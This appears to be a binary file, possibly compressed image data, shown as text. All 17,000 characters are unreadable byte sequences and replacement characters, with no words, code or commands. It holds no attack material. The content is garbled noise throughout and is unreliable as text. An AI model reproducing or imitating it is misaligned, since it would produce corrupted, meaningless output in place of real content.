����GW
�|�]�S��D�Pȅ����J��r�"4I�ή�H?�A`����LO^ �|s�@�>9�X�����<0�-���5��I��'-�YS%P7���.}P�[	�J��(D����%K�:K�I�l�D-���7�K=⛙*E��˿4���)����E
� d��C�ɉ09��Ќ��5��Ɂ?��#�1��\�5 �x�*����G�ː���$��.�����OR���EN�j,��E �)����(��{N^IH��3��p�Ǳ�턑���:?,�+�x ��)�T��"tO�X;"*A�H]ȅ8��*�� �SKPX�U]��P[��>�Ш�P^��H�!Va-Q�$�#
�x%z�،>���ԑ�jx �{0�U� �	0��"M?�h8�5!����4�2�h�0���K� (�z��L��>*ʆ@7 �2�	U�IȲ�ZS6]�����G�&��}�Sށ�����@YY��E@�A�P��NX ��N��:F�H�DH���O(�VL�Z�YM]ON�Ou¡R5UT��3��,��u���U����0�U���\m_�Z�U�V�-���R�-8�eE"�a���!�!Y��p[�j0<ʣ��[s��d8&�v0�˴�r�Q���a�vՄ �&�	�`0   � �hp���'�Nx"kx �X��q ����
׈e�qq�Ŋ�`%�}%&�����^�����:�<�.tx��r��y��d�2���J�����^a ����u�5�-��'h�R5 P����� ] .�Z�%��խ�_��?`.`>`N`����(5[�@ȀP��Y���m[f}[1X�M��L�܅j%�ţ��e�c�V�Ԁ�e����1�E9Y�@4-{��z�b��ͩdH�j ����˔�k~�j�,h���7����]Xa|��"ޑ��T�U���i�/hY��F�`T ����^�,-E�ސB�^�ߠ�FxO�}�t�N�(U�<p�  ��#�g� o����;M�dN�ZO~JP��PV��eSe	�/UN�U.eWV匊e!�eZ��+� @�e����U� `��C0��h�Y��(�`Yx�"j�F@�eM"g�`��[a$6�
낾���YF*�Q��Íbf\�0���*����H�#�L~����#"�"#�$v�&�B��p]۵ V�����	��:.��%8��Ո� ����3�h�~�7��3��{&���c�!ゔ����P�ȓt�4	4�y{��4�,O��R��_@�%|����@N�r 7x�dlڥ b \腞��K�  J�k��d��OF�S~�W~�VkV^�V�kX�e[��[��\f��k����C8�h	��F�����TT�[��qV����f���%I2����IL���R g�[3Bgp�w���`;J�:b�8β�"�����K��p�W~�F�+*�%�b����$5��x��a��	h:�� ���T|�@�PȀ+����P��.�8��8��B锞�K(H=h����i�̖l�-8��q--�T�cP����������4j�5�p 	t꧎UH�G� 7�m��j��T���L>����&kWe�DkR��nkoqS�k�k�kZ�n��k�n�K0��l���C8�!?�XlzK"R�l�$��l�0�290Liq\ �-sv��N?�T�� �R@$�H�4@J�'�L��y�p�p0�j �<! ع�����$#Ph-cn�P����V�Fi��x����PPr��ȄLx�J���6oX��9:Ȭ�u�ԇ@��4�:Q^ ��*'���"�[�	�B����Ae��Dp�.j7���vjpp���p����;I�p4�p�j7�7�q�v��qq���q�k��qu�廾�\�Y���kar{�qˈ�U��K�n��f��^hr��f��]�� ��o�E�u� ��-��VX"�LQ 4#�F8+�8�P&-�er*�?��K��:����a�[��f��N8��k *�*�#�@ցC7�څ C8�7X�X�5�2J�tR��v��JG>gfȀ�؀7�0`����^<O�,���k�B��:�-Z�[	��u��h&�=���)[�_��%�؂.�	�0�  AZ�ioɠ�v?��n�|Nw�?w�g�r7����ԟ�u_w/Ew�ey�wb��{��0����e��������}�� a%�.��\Tt�����#��8Ls �2��� h���Ղ�x���2"(2�_����'�d(bo ����e7O��7-i���@� 
(T��!Ĉ)�2tFD(6r|�1H��F2(i���PY<rl� ����� �0c���ӧD�)S��R%J��<�.b�;@�������*88�P4(KZF��غ��װ�Å�W-[zk��/`���9���5_�p�-8!
Q��@� ���$�M�^��j(mLV�n��5�زg�`�6��+v���7��n�7��ʗ3���)��N�O�r%C�*��ťU��(o�;y�Tt��e(�3X�):~k�[���B4��.��B[l�Ղ4��B���3�Tx!;�( QQ\I��?@`�.��L�H�K�d�Z?(��@�@�D,34���c8A�ȁ4�p0����B6�gM2QB�_'�4�	�@Y�<�@������Lt&�iN��i��x4g)�9Ҝq��R @M���D	K5E��B}$UhOQ�2iQ\�
��'��`W_��	�����^e�UU? 񥘟�������ؕ6nlA�b�%c����r�p�66�Ygu�5��Y[n�i�m�ض���9�ܸř�\t���Թk�uٕ��
��w�'
y��{�!�tR��ڗߓ��M�h2���.�AQ�U�\��p
%W�I0��C�/�4٤�@�?�U#TPA�F
$�>i$��p���I�$��L�I0c 
D��� h�L����&�e�y�
��gKs~RH,���K@p�4	:�O�F`�C��L*K���B(_A\�m��	8��u�\��] �i��
D״�~c+`Ն���?���52Kd�ĠO8�,�ZsF���RKm-���m��~���̇�|��F���{��˽ou��!*�w�F�~(~��up^�'/}������_��+��L?(�`� ���0�{��@�xPCc	1J �7T��XG4�Q�. �k�@�,�  �H ?�64$�G+�&p�f�eJO�2��*Ă� ��`�5f�LJYp�ْH6U��#jS����)� �tS[y$`�P  
�� P�8.,JH
O���ExGq��s�H �
��#\.��A��ld�q�t��"Q����bW�p�:�$��S*�f� ۅ ��«jF�HKx�$����@y�ce�Z)��H��z���p�.�t�{���'̍��^�<�!��P�'~����]��.�;�~�3P�jP�2� PH��:ٱ��!�(�y�&C�@�AL`c���`�8�x����h�,t�e�#g�7t�ʁ8�@b׆�RR#J���ؔ�Nw��dN|�ڢHE+��0��O�!��&PHA�R����'}�����F82 ?�#��3���F�V��h�.�E,#���J�$�x���]|�PJ>�^1���,�@  �F:�$��+^�T�<�ɲ��2, �CK]�Җ�ͥ.��K!�����Jb�Ld�����1���QVєRvM�gɠ��@p�Sc#'ΉN� k'�6�
�p�">��XD"�8�*�8n,1�����������	~�#��ֲ�0�t���k2l@� aI,JQZʡ��T���h*`�ɦ09�y���p1Pã�2���(���RM���`P T�x�� +tT[�P�`=�T[�y�-Y�%�6�#��J�UZ��Up�0�
pAj��W�0�y�������VF�bm��:vː��d)k�_�+�EOh�S�5�oʹ�  �L_,a���j�gX�����&Ź1��@	D�0,�1Ķ��d���
����Ȁ5�hF0�A�``G���v�[sj��h�I��g�
��h��RQ��mҎ�����u�8�eCq�l���%m�.�0�!�3�z8�R���,(��p��	�:G��� 5��ղ@K146�YϪc\$_�Z�-�Om�!� İ�@�]���}��^�X)W�xT^ޕ3���-6�]�r�@�lo�d�w4��5����+�����U��䔭�4�ɰ��y��� � �8�+����@��0(٠��@�Bn��%lQ�p���`n$�k�|�E# B��Q����H���X`Q�v�
�x�AA͙]���%5i`� c����>v;	�6f�צΆ�e4mi+X��ĵ# �����ۓ
w���(T1��c��������5����ޠ�q�U�o~c8
��pŮ ��rm �2�>�R#�V������<�{y�$/-�M���<mf�����Gb��,-���Z�w���l�ɪ������� o3�ף=��<������=��1�V��2d���в����Cu4�A1�� ���D��y\��xM�� I����J)�qH;Z��*(��9��EL���ᔿT��U�������'|�"l���̉�^�[���P�����Gq�H}FhT���0��	� ��,H� ��U5h��!����^p�!������� #R�jP��E��Ւ�qY>$Gia"�m"'�Yɉ�ud�(^V(@�lV�q�W�Bv4����d?���Z6�0�����[p�;]�a�1X�� v�\����(��Di��L��Hc@�3��10��Z�0"���@��%:�z�`��2_ .�24
��A[l�V��p5Z�2�B۞ ��ɴ1�B*$[T�FL��Ya� )$�G� Tu�%\VH��X匡g�I������U��ޮ��(��̡a<F8�,̂
0���0l��N �� ""~�Q*�7�RFS��2�mX�$V$R"^%VVO!��VZG'~���eX�����,xB�!�ʝ�*J�+�b,ʢ���1b��C�\L7m�iL?n��cð�4h�}}
WBl���4��35-�|��e.�0x#8>�U�8V�C%���c'� ���;�[<���͈�%c��%��.^��o�&L"a.$q.$&�I�@D�Q(��>��"���Ql�G��dgvZ���$��(�TJ�!Z�$h��H��!�@Q@����G��uP���Q�"�6eR(S("Ben���J�T�Uf%���Vr%�V��r�X����ee�")SZ�Z
Ӛ��%X
\�e4��}�".�C ��Q@U�栽S/��$�a�1�ha2WlE~e�,�|Ef����(�c�=�^m�/|#8ɪ1��B*`C:�f����4@�-xƣ�ĚlZ�� �Mc�I����G'���Q���g���x���l�u�����%�	�h� �
I:I���h���g��A��ף�M����}����U�FY������j"���'R�#��82"�V�e�%��qeTT�&k�+�n�WZV/9��zhv��1��0��Z��3�O\��,�bj&��C/<@����_��`2��~�C��_Ɯ@��4n��M ��[�&���ԫ��i�*bj\���i�]5i�2jZ�]�kZf�H���ՐP�)��=Un6Dʶ�*,۝�)��B�)���_x�G��V��d��fgX< )Qj��*�����d�»�@X 
��*(�
�BW|A�aJB�H>�!ª��Ŭ�ڢ-۶mRB�����������m��FT��F���^i�ޭ���!�-�b�^b�6�B+(N��:AȂ��\��y,�|x�3q����V-򏔵 E�]W�J_ږ��"&P�$@�`�@�� 2�B���X�J���H-_7�c|%�6�
9��x�0�$IŦ#���6�ڀ��#��6�����P(m��LD������¬oʈ��i���BB���R��,D��.�u-�^�fj�:mb@m� �P-��{>��� )Ӑ�}��^͊�  ���B
í	�!���p8������'���VC�����ph�q��p��!j�9T���n(����Rn\�*fn*nn�i�.��%�VH]>�G��Х�/꫃���f<�Aă����n���� ll�}l�m�/���
��"%D�6��X�kM�� C�-6���גRf����[t�@a�=��xT�oaЛ"�*�̦��DL���Q���rF���{�%�,,��ěX�E��jK�������;-�8�A\�CH���%P�n	�u0~~�4 
� �- �0
�,�7M^����ճ�y�9q��3����1���R�3@�s�1B��-q;q ��b�$S�RtE��t�W6qM�.�z��&�T�k��n���&�nh�G�(�Դ�q������T@5^�1������H��]��ܰĂ#B4����G5=
���\��"5�~u����i���9���� `�C霶���/,�rp�/,��2-��b�xGVhQ�x�7���'��2'mHUd�a3O�3C3<*�B�}l��@ 7;�(�zypL�߁j_�8����k�>��j׊=�v�@��n�*A7qeA�ptB��B3qCWVHkH�d�!��h��Vt��|lt�v�3�n�����.����JS�[ ݯ���42��дM���&�V�q�c�W��Oi$�a
�n����&�*H5�YC9@�����66�D}5X�	�5`C�T v�k$�i��d���\�)^�o���f_��_yC�{`dU���w���^Y �17�>v�$s7Pvb$m��T�%�C��:#���7{0�6��!���h���3������v�܂;�p���<wr�9�7r�r/w�&�8�s{@t|����Tl7w��*������ą�wy`2\�`º�ߦ�J�-�a����.
�7�C(~��~��$�ߍr4�����<�2l��9-� �*4��9���h�19�tu|-�iW�Uc���Z��AQ���1�n��9B�-�8�֜���\��8+߻���
9�O�Uѹ��F|��)�-�1O���cp�?��?s�m�j�	����v0��H%%�䚏<��4��(��yn�3���|�����<?:��|�z�$�p:C?wv����Θ �]:�^Ruj4�}M�a��՛�0�Cv�b�TŠ���肔����P&�1��*A��w~��~����<���/	����w�}!+{��`B�� � 8��*H���}8j8�K#�H�����],�@�� ��/@s3ȁ�ƻ�ǯ��{�'!��{��~�aR���U�Ϣ"��'���^��P�Ry����XBI@�Bg W�� s"x�����Ei̼�g?�o��3�6ܶv�_�^x�̳�ͯ�η���<s�B�'F�УHx-�r�z�Yb2x�
*��C���x�E�`<s��c�b�H��Ӗ-l9q��	�+P��j�	2_n�х
�dٜ�h�M%J� P�Ǐ�jڸ�AŁ�{A�U�zl�۰bk\|���ٯ_#�s�C\���µ;6�A��T!�r��!C.I�d�v%��x�[�a�U~[��1ؖx��A�c�P!�9mĒhP�V��i׶}ۦ*#
���w���?�A\Br��,w���өW�~��		I���U���B�H����ׅW.����	�$�U����� p��k��%`I�/2`�N($ � ��D0[�q��^4Q�M<�DU1D`�����dj�j\Q��{LQE���!�8�$�\�&�|�(���Jo�ԇ���2�.��b"0C�� �C� lV#��,.)����<d�P^������h��@�P�`H�XQ���b��%T���'8�	L���4�i�g�R*)%Du*���b�@�k�y�5��k�m�Z3�r����x�5�HȐ��H�B
r���3f[l�h_��2]��v"��恓P� "��h�1̞	j�vo2�䝷�z;.琋��~�����K�:�.9����T�5��{x>]ԏ�-�o�->�[7xz�/�	̙�xGHD=N�ЭX�Hk^QEa�������F���f}��"�Vʦ�~��)��˛p��!.��L'��z�L��4 �,��|%�� �:X$�P�S�=/���@-��o%�B������XR��G)�i|I��0Ņ�lvA��Q��㎧�؇�RW M���pff��v�=֩f�e�XTP!�A0!g���	�_݅ʚ�lyf�~���Ѱ��ba�U]�#G��6U��ZbVcƀ�������:��8�KN8 �PO�����\�>.���2����[`P��KP =�@�T�!4�e2�ҊVB��LD�Z��>p������N�4B�R�Z�F�p��(@��f0=�n_s�����	O�_�B��(g	Y�!ҁK�-LyӛF8�73v�F j
G��&3a�MDq��Ɍ
���J��	p��@����)�����E�P�����(��Y��+j!�f�C\5o�E,��
�9���@Ts<�U`ˋ�����d+F�6vA�4�	#x@,��eHbI���Lڨ"㨅���'�O���6�w����
g8�'�@@�SX��] À��P�8O6�?��
0Al"� z`�o��eDx k�4�Є��Dm�^�A���^ќ�P�5��s���Ԥ(��'�$ �`/ �ֺ���d K�i,Ŵe�np���	���x��8���m�|*���d(%+a�	�X�F9�&2��i�1*.r��\'���6����4da6��I�Ӆ.��QH�Kj�����rEK��J��`e$dAl/�
�٘�<hMK����e��=��@�#b�-_H#	 /x!�u9���K5��?'����p�0��s��T�r&/�3<�Ӑl��_HB#�n��) y�c�}�z�	I�	=(D#(���%He+k��<C]��P���a/�#> ��(E�:�"�4�	V��X�� aB��1rD�e����r�����
8A���/��?�N��	GU�!�ZUa`���%,�
�E�u�DH$�T����D6:�[�P�]Q`� �[��Q�n�#l��a?9Zku���� JI��T��I��>[�X���(�E�f���A;���$\���%�*��>y�>����^Z:��8ŹxZ��F�r	�/@�P�D��Nzb7�~T 12&ϖ-0���'G��x�	��AM2�lX ^Q4����Ї�P���hє� $�!���l$/��RK]��%�HXP�8��w���3�p��`��-��nʂ��y����0�f|+k,�^��LV	i�q��� ��X����
��Y4�lc�B�f�	��Z_jE�^q��xN�]�a %� B$84g�}6�I�yc3c�/Ӗ�8��@�'��1��LU���j�B�y!#`�������iO���q_�8�L�<�uM���%�j�Yޮ�d&��`��,'p���&��v��2�
��= �����̾���Io�a����6
W?�n;ܱ_�cP�% !.�����E���/H"�0��`�y,2��ث[��B�'���1��! p��m�,�1;��FD�Dq�w����(��@��� 
P�vU6ʁ-W��Z���
K�ln��z��-t�W��$ʡ:�d��N1�.��v&`3�'�8��%�N�A�Ι�0 ���`ِ-A(-�.M`8���N��Dm�Lή���/���a�C���ڃ8ᚰ�%���.fc8f��	���	.(̡� �:OC/�J��Mx&r�����^�d�oܠ��D���@��P,��a42`�
�\P� v@@*n&`�p\B B��¢�O�aJhl"/�h"&fbj�q'�QT���@aT@��p}ڣz���2�/��$���l�PZ@�2 k���lX (��"�}^���^E,�nv4c���l������Q�&��E 
f�.D�P`��Ũr�_v��:-�D� }PU D!+��� ���.b��	�+�4��7|#'F�
���4���[�J(``� �Z���
����0�j��xF�&]���0��\
	� ��u2 aaR�A�]0!Ua B�$`XQ��p���P�a���Zb:�r�&$ C\�� ��� d�q ��+���/��(��/�0�˖<���2Fe+/ˁ4�a��"��k�0�ʱ�QS�m ��ߑ]���dBU�C��3��Z����%`�+ � � �!r! _~`�B1��B��9�SҌ q�@��^$�#��b�P=H�$� ���_`b���$����c&w��fI�8 
@�޳{2h��'U�?��j�p(��(��
�C)a�HL�!<����&fn��A  �Q�é��k�f�
�\����zB-�q["{N@�" ��!-a8eZ(�1	H�/w40��o13�U� (�>K+���)S�^�2;z�EZ*#Z�1BSMHS���P@�M5oc��5iP%�� Y�*��:2�:6���.�@M!�s ~�%�
 ���h���9���6o:~�U��Ӟƫ��
<�n�*�7��	4a�|a���&I�G��U�����>�Eb����s���'R@��u��(�`�rAWAYT� �)]�q0�A3!�2�N Q`�9.�kB1"��Dm���ᬶr&�o-�2~�&dC!C7�	��/���� 5���� I�0��vNfcd
�! <�h5��K}i5�t�>S��+�y4E�K�d1�t}<s�̐�ִ]�B��3�*6��l6�RE�̰��:Jm�K }s%��g	�%f�� �Cc "�SK<Le�Ee�@����V.�L��O#�C�pJF|�HJկ�)U�@Yu�F�Uau�f�@�VIWsUWw�W��W[�tX��5D�X}��uY/�<��5�f�e!�	._`B��n�U���F�#x (TT�$$��qlⶴ�V��< @� �1H�UH�5wNw��v
v �/��F��Q��4b��3�K-v1e�a�ac��}\�#ɔ}��dM�]��F�D�&�8���7VŉNS�g:pָF��z�Oŉ ��Q0����;b�s�h�-��%���"m�x�R�v��*� 8�*N�WB��l�V m���n��m	n�cnM�nWE����frX�}�W{%�VX��XE@��p��xY;�Y1B'T8��TyOs7���J,�3,�\��k�to�&D!
!�|�ژn@����ƕw�/�8�LI7� A
��� `��΁#V�'�+*����d��4�`d?s3�����|q�܀U��[��3_������B��.��)���7�� ��Ph�Qh�OO2��p���6��^�7�E=�i�V��b����N��n
�t�19Ί�b�CO�i���>[�h^���m��V����������D�w��̇��@�إD��uA�XY��
���8���N�n�#
2 a%�[��ܡ�
!  �*HW�TBue�n�f��@`�jW���o��w�_wWP6)mII�� 
d!Q9_ �n�����G}x�c_.�1��ג���|A���;F��k�
���HYl҄a=��w���L���3��f���rg��g�XT������H��f*ـ�ml��ل���C�DFm� O.�&�b���l�=�9i��U�֜g��R�b����ř�H��������օ�P��ͥ6�XF�Z��Y���.�
`Qݐp��h# �	n�`��4�,uLu�{6D�� v�[Vz���#�v�m��}%we���需� 
P�8�-Y��:���#�׿�4��Z�K֋=������UxK}���`�^2���z�D�	,`
�;�׸�ɮ����0��œ�B�: ��K2`7�����$kP�*�����N,�d��'.�
���d��ˆ���C��Hۅ�Yʭ<��SV'��_���Q-���u����y[��xq��U@"x��A� �:��V�	h�D�2��ңݯt��6 
`v�`���W"�6�S|X�/��t�޻���*����ҩhIl��ۿ����6�M������7����Tl]�QJ!�Ú����{k������d�6�� �:H|7u��S�W�ȏ0Ք3�g�ƻDaq����#��@�sUNLKV@f'�����b]&uR����C�m���!
�����>ex��|˗&J�<���u�j۶kOy��3~<LaY��Y��Yc 8T���ƚ�vo��S���X�N�l���v���} �a
"�v�[ ���aX�6��� ���O��ӳ��a�x�7�
�an��=�����Y�K�q# o��m@:���/�y@�ź�|q�� �f� S �_�=���a�)&�C���lųh��ʾ� 
�Lx��#��6mp��6=5����3�o�M��򑒜�O@�
�Ӷ����G& 	 �^��_���kf?k$������\J���j�	�\�5�<�GA9>���:@
�k�u��y#�`@��e7R�+?����u���1������� �[����k��b�m{1b��'T���BY�X���F�.e�s��ӥLB�j�@�$�F-�PkǊ-:,鮣K�
]���	(X��5�֭WX ƃG3yb�{	,��b�� �ڽ�3�ڵ����'
>�ذ��*N4f�x�
ɔU��,��*�B�xQ@��Q�\9}%ËKPy�5lnl��y�H��On�h�I� I1�7���`��'$H�r�
�F����M����G�>����k�� l�����#@ W�\����`}�(`��W�{�,��7��N�`��| ��L�M�|��,t �*&���)*^��% ���$�R@��Js�[�>��iM�`�W�A&[lAŒ�QeU�Y��Kx`�lɥ"L�YiH�yS�@gr��BU��G5����G�\�1X�(��LK2*S]$�[,TX�@PO1uTRJ5�)�͸��	�qj�Wm�H9�5Vc��Pl��r儗_y�K��e`@���[�b�9d�IvY��m6Kg��i����1�#�ޢ��O�ݖ�n���	p���_Tc�n�t�U���u�i'
T�.�w^{_�����|0�1Lq�Kl`�o�q�"�^�"A!�"s���|��!��0�8b�6�È:��Y���s��Htl@����<���Q]�TS%� K(��a*��`�Q��\v}4㤩f�Q$Q���Z+�������R+�D8��q�ozez���3>�<`D�[���V�D3���9��գ����P�����������ٱ�N�;��e�J��2�Ԓ���W0p��ƃ��m�F���O�np�q4.T�AJ�Q�������&�F���~z	_?���~��ǯ�~���q�'�o���c	
G4"䠄t @h�����E<�~����F���k����\�W���֤@@jW�ն�\�7����66C��Dʒ ��67�)nr�A��֗`�sp��^�e�������n��cA/l� 	�����93B�(����~���d.s' B6��|�s�:3�� R�9������u��Bf�,�!�X�YV�,���*�V�� -�p r��n9!Nh��<�Eb��|�n~��.<�7�#���L �����k_������%h}��_zz�]�'��ܦ7��Zԯ��)�6�?��o���߀TM9�B�  >Ѳ�-�����TA��̂/Z�7X��&4�|� �$"7 D\��$�|��U�
6��3�Pi)`�I��V$|��KX*��v|�eA\�ۆh"�z\@��Ľ�Lf#B��+��pZ:�1�G eneD����A�0r�#�N��4c AY����Ut��_��ǳ`�/X$
�
�����cng�fe�w��hr�A�b��l%�X;�Wű��.��\�F]�h��� ��������a1�:�9����M�Q�=֬P-x�MV웻�FZ���]��-�qى�v�s��m�������A����O�l��t���
t�(�Ӟ����w�>ӛ����b (��S��L�+T��b��ai7(�I�4�-�T�]��#`�����lr�Mݑ���|y��� Ȣ {�Sb�,(@1X��@��0Utـ�3��F5Zu�Hi���،A����jV8��,4�bi1�qV(�U8pek!�H��ծw]��!���&����(xG�Y� /@l*[�J;A�6��1��\�p0N2h\�]��,
���@[E���%������li�ik���eC�=j�V�~�m�qO�����Ԩn5��3�I7Ӷ�p	�2NW{�e@�ŧ�]��ot��n�G�� @Є��Q�Ȃ
4	(	��
|Rwi�84��d��4�ְ���ӹ&#s�ۈ_0"+`��Dq�
�w����.�����?.
5���N���V�E���e�A蜔�ڌ����/9ݼ��E���Y�^���1�gΤf(�+�(�6؋����<)�uO��|N��
U�:ۀ��+7��A�P��   Y����|I���,]Z�l�l�5.�
�*�}�sgU18@�R�Z��]u�Y��O���_��Wk����ݵ��O�®����c�H�,��[�&���}4�ו%�`��HE�%'X�c#�٦`�2����,|K��F��OO�Ӡ^�O�^���}�@�h��3�zj`J�oxS�qlUX*P�WU���%,19GX@�+O��&���Y��ʁ�v��ye�<XV�/�.�b)�"k�g�tG�?�Mz�*j%	��O� Oإ=����|U��#,��$M�vm�v��ı.p'�kE�`��w��M�EN�x��A��v��gv�w�O�T[(ca  ��3�'#:�	ӒyY��������7�	�@��BpP6��C�C`PR
f{a36��CYa�{��nFgv�J��}Sb�6"
�)� ��T2V^t}�g �}psU��}M4d��U���0�*��d�r#�V��e�w��-W���r��2wI��,��Q���!bkw��F�	C �(H�[H�>���g=�����}"h�np_��L(�H[m�s��&`���P�	�#	���2hk8���w�&���t7�)w8�jHk򱀲9H r@�ՄO�OuA�Բ���d@�7������[��Q ;ІaC�	V$�wR�&5�%�@
"�&}(DX�GoI�@�7F	� � ��p/�S�X}����/��xFc�cld �8~�v~��dLV7�� �q w�m!��Ǘ�h���|5I�7s��IV�6p�x���x�蘳�v�c��H Ҙ�5:jv�X=P	(}?�'֑/?� �G]@�hG�*�k�s`E�����s �Vh���k9�(�i��8x9�˹�
�<��eg�@�=0w�Ԙ	|�?c"�P�!�i��) �y�	$Dr�u	�!��)�7 zZB�5�`^3�rX�L�%�Y��gݕE����V|��k!�}���R)�Q�*� ;Y0�\d*�P�����@�W�)K�:ڠU+�Qs� �`�L��e��hu�yYv�|9�@P���7������T,��;f�$[ �Y�ԕ�X[�I��i���M�0�n�  .���b���9,���IeM�ti�y0���y*��.}
��8 ���	��z��E��	�1Ȩ��iYx2�x!�����x�P��A��*����ƆA@�{t`#��zx+p=�%g0�n�G6�V{9�C69�e�CmB�

7;�a�DJ�
*�V ��u�Wn���V.�� ���`*ڗ�(�}��-�D��b�h��`�G�Qf��ȣ������eD
�5��s�4f��I�� T0?�W��
@"��Z���ѥx��Np�
�Ka�֑��u����� �p�yj��ii�
�y���+�Z��	�����h�7��4��z�+=K���By����w��;�^d-��O[�J��ʅ����R[���m
{��ڟ�
�c��,uC[b��fS�j�o����l�s����ʺ�~+V`d��Э%GQק�`�%
< �-�poÉ+j�c�]�l�U��w�9�G�ףyY?��X�7���⯵�Wd&�� ;��)#s�E+O���t_J+0HЇ���ڑ������ �p�׋�VP��p��1��;��Z�8�曳q�w ��E�w��e�F��� �״��N{P�SK�5QEr���Nµ��RZ��"��\B$v�iK�6&-�kqws���SE���tt�Pi�ͪ��뷂[谙�{W�u�V� �JA�ZFOcĐ���gd���K��:��z���CʺEj���LJʋLJ[� �[�����O�K��+���H��>�.�ȼ�w哐�5��`��{�e �-��E�		j��K��Y��ȉ��|��3�=K1B�����E�q�OY(�RzM� ,��
_[�@z�յ`C�E�����6)��j�tXR�@b��o�q��la@k��S|��}�-��*��S�9q���d�û9B�p���Ve�,�AD���:G_�d!J�v����Į�����w���qI:� {I�!5^,!�̻.3�f|�FH�jL���o�_Q�T�pvt<M��x��V�
�< y��"��Y҆��勾���-��/�� ��Kg�!��	m���B�y��;��PBp�\�I�[�2�>`E"˳Z�d˶7i˷��5����`̿|&�\ּf� ��xD̠�*��Q���2�̮�O��x�e�|����\F�
�"��\
��z��
N���7����'r���>*�B�ϯk��L��X<f [ � ?p��=���k���̨��Ѓl������C棐)Ow���+�V`v2(��`����ͽ�8���-�.Ӏ���s��:m��|Р� �l+�3QB��N+��Y�%���W�z:��|6���v`�vngP&b���
q�h���6l��u��u����u-v����{������>l��l��	��K�`Zs���pVsru	�꬗8�wϴ�ٟ�r9�ٲ�ϒsZlژ`р��@t���K>б-ۉ�Ƶ���F�n�K]��p�Z��Kq�j��ػ���u@w���*��k����o��6~�!�S5a9������ܝ��*�l!�B��д��ZQ` U�z�P0����R����c���}�f��N�m�a.LaU��.ׂ �ͬ�>���y��7��`:�� ��,��P�? �F&
٩��n�LT+3n������׮��l�)f�Kf���[����I��L����Nހ��I�3u�\��� t�M�Z�}���$��e � þ#���;	��+�o� ���nݺ�G�Pw9��|�x��^�0Q��
1)_�`�������5B G�� PpC��`���:o�����͢�ݤN�Հ�9eD�P�.�r�^Pt����K+�k�h��G�;������P
�pL^%Ӱ���u)�4>��[��~���׎?���-f��T��~[�	�ӕ����~���=hj�n�P�	6�O�	 K��ǣ $P��(���R�i�a��M쌌������/��/�oǽ���B9��1��H��W�.� �E�� ��-_���p�<pW��;����Y�����>��!�A�k-�t{�J�n״n�x $r �UO�iP�u�� � 
"����X2b�*��Vl��m#RܕQc�d� ���g(�D�R%�x���Ly�lּ�l�6I|�� �DZ@�t�ѥ@�>��`�	*�V�z�]�:x2�V-^�x�5��Z9m�F�w�\�ro}�ˁ�^�}���X�`a��B�.����<@rON��a�ȓ _ӵ8q�9EL�F]d�?����[6�9� CVl�dʕ}����o��G��xr�5=G^��d��U!�ÄƢG.<X�x�Պ�pa��z����/��I�� E��_�~���˪/� Y3ă�p�$$�`�"`"�'T�B.���+��C� ��Ơ��0�k*�����	\lq��C��
l��/I#H�$RA�`�(�(R� ��2J"�*h)�`!m�9�Y�HF1��L�z�dZ�`%7QZ��sd�	��l�`�s��ӧ��b*)A-hʩ�E)����Q���b&U��"�����/O媫��>��/SOE�<��;L��c#�*x�,�6k�3�м�ń�~]-IF�c6c���	t��8g�5�9i��̲i��3��:�ӎ;�B�U��S�<]�=wك/ y!?���G���O ,��S�'AQT�A�(� ��C�PCv�����<�!�el�G^f�'@�_� B� �hr�#��'A�|2�(�}� "ҼK-ה�F�-�h#�;��NFx�L�P�M�N� 8�N;���J?�
Т�vPD߆��'�:a���[�-,8k�$�*K��N�T�QG%�T��Bu�T�]��V����.����2{��nv��W`qf��H0�Ad��r���Z٭��v�o���l�U�2�$�� '�	w�q�-�Ut!���u3 8�w�[��z��7�|��o_��P`A؂^��+�ذ�C��}�?�����cC9���Q�NV��.s��h�$A4I8 "z�3(I��0�A$р8�!e�5&�4��	#�p�F��B$�jerF �� ���.��v4���m8ڂ�6�@�mqC"R��`7�\����r�H�� �`3����-��T�Bu�āь�Cc���IN1��\o#�]f���aDw��t8�C�@�4�6��32��юZ���@�IJJ���$��� .x��*�<Ägy�r�y\���Rz����{�{�����0ԯp��:�%��}��:���Y�B(����)�`� �6`��e��'��z�2 X`f5���H�/H���,��p��!��6G�����L*�#�ր�cX�+��B!�����!���$��D�Dĵ�Ja�.y+K�@�"�(�9�������/2Φo�ɘ�4�ѧkdc[�<���
2����;{4Mי$T4)$x�.�Ø����H�:�Kj��d&{���葮@C.R
�0�T�6 =W�}�H�,��/�E�>��W��C C܀	W8�RP	a�C�X�!mL*�!�0�ݠc�<ϋ����6K�-�8�3��HEj�:�:(��S���Q�V��-�s���P(���'Y�Ag2�c�cn��
�&�.�D�b#�b�r4��(��8�,1Q@8�-@Lԍ+.%TA$��r�<��v
����>#`�
��Q�r���2������l�?B�I5���_.zusj�VZU�^����Uq��Flx��`Fu.7W�$�y]W>��׿������P��B�B�-���Ђ��3m�	a�	�l��(�Hx�b�-�Lk��0�A��g �Y��_(�l���>�tP�o�)ϒ	w�\jӒ�莘�L;
hLQ BG��"�pFt��l���.J^���=�z7�^�	x�"'
���$�����.�� x�.�7�=l`#8�f\��.�cW!�rn f|A��F�Q5A��tX��CB�q%�4��1fo��ֳ^�m�V1��R���Y:�+���c � N�_�K'G}��޾��Fl'p��6Vن1�������/3�ev&�3
ҒBC��_��L�:�yGl��h�@��vg�X�+��[A���&S2�Mn�4�Fg4�=�H`J-������7����v� ��&�=�����83ij�8���}���k9��]#cqv�u\�8b��p�Fv������Ύ����^�&6��6^����&�����;��BK*I���u��҂d�4)RxǛƠ�a��o}��߁Ie*W�ˀh��^.>�v����{	ZC0���ō��/�V�ԿA��Ђ" Eh7@���0���_�8�
63��+�sa��Q� �p���j!� T��Q:�����N˒Jk@P���q��:�h�Q��������K"�I��"����"��]#�˻��;�������s1<7J��b�_ٰk�6?
�W���6#!�)$�$�f(����'��,$=uk�us���.�³��@
��� =�a�dѕڳ��C�q `���+��U�����H,��2~�!�Y� �����
��|�2�Z3��+�컐& � ���Y��3?Z�r���#���9"�$q��?A���?��?{��{:�p���-�����
